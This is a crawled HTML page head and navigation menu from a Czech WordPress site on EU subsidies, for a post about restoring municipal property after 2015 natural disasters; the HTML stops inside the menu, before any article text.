

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/obnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015/
body_size: 12101
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Obnova obecního a krajského majetku po živelních pohromách v roce 2015 | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Obnova obecního a krajského majetku po živelních pohromách v roce 2015" href="https://dotace-eu.eu/obnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dotace-eu.eu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dotace-eu.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/7825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dotace-eu.eu/obnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=7825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fobnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fobnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015%2F&#038;format=xml" />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7825 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
